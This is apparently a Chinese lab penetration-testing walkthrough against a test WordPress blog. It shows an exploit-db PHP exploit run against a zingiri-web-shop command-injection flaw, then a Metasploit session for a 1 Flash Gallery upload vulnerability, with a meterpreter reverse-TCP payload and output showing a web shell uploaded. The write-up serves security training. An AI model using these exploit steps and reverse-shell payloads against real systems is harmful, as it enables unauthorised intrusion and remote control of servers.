1.命令注入实例分析

对定V公司网站博客系统扫描可以发现,它们安装了zingiri-web-shop这个含有命令注入漏洞的插件,到www.exploit-db.com搜索,可以看到2011.11.13网站公布了php渗透代码。
把这个代码放到kali中,执行命令php 18111.php 10.10.10.129 /wordpress/成功得到目标主机Shell,并能执行相关命令
2.文件包含和文件上传漏洞
查看定V公司博客源代码可以发现后台使用了插件——1 Flash Gallery Wordpress Plugin。在exploit-db数据库中,已经有这个漏洞的利用模块了。拖到kali Metasploit的相关目录(/usr/share/metasploit-framework/modules/exploits/multi/browser),把模块重命名为flash_gallery_plugin.rb
示例代码如下
msf > reload_all
[*] Reloading modules from all module paths...
[!] The following modules were loaded with warnings:
[!] /usr/share/metasploit-framework/modules/exploits/multi/browser/flash_gallery_plugin.rb: Please change the modules class name from Metasploit3 to MetasploitModule
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1796 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploits/multi/browser/flash_gallery_plugin
msf exploit(multi/browser/flash_gallery_plugin) > set RHOST 10.10.10.129
RHOST => 10.10.10.129
msf exploit(multi/browser/flash_gallery_plugin) > set RPORT 80
RPORT => 80
msf exploit(multi/browser/flash_gallery_plugin) > set URI /wordpress/
URI => /wordpress/
msf exploit(multi/browser/flash_gallery_plugin) > show options
Module options (exploit/multi/browser/flash_gallery_plugin):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.129 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /wordpress/ yes Path to Wordpress
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/browser/flash_gallery_plugin) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] HTTP POST: 10.10.10.128:42127-10.10.10.129:80 http://10.10.10.129/wordpress//wp-content/plugins/1-flash-gallery/upload.php?action=uploadify&fileext=php
[*] 10.10.10.129:80 - Successfully uploaded shell.
[*] 10.10.10.129:80 - Trying to access shell at ...
[*] HTTP GET: 10.10.10.128:34305-10.10.10.129:80 http://10.10.10.129/wordpress/
[*] Exploit completed, but no session was created.
出现一点问题,没能得到后台服务器的Meterpreter访问会话,先记录下来。